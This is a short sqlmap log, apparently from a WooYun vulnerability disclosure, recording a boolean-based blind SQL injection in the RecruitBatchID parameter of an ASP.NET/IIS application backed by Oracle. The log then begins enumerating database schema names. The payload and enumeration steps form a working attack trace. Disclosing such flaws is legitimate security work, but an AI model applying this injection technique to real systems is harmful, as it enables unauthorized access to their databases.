 ---
Parameter: RecruitBatchID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: MaterialOwnerShipID=4&RecruitBatchID=4701 AND 9141=9141&LevelID=0&S
pecialityID=0&universitycode=10006&UniversityName=
---
[16:42:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[16:42:14] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:42:14] [INFO] fetching database (schema) names
[16:42:14] [INFO] fetching number of databases
[16:42:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:42:14] [INFO] retrieved:
[16:42:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
18
[16:44:02] [INFO] retrieved: APEX_030200
[16:46:31] [INFO] retrieved: APPQOSSYS
[16:48:25] [INFO] retrieved: CTXSYS
[16:49:57] [INFO] retrieved: DBSNM
www.wooyun.org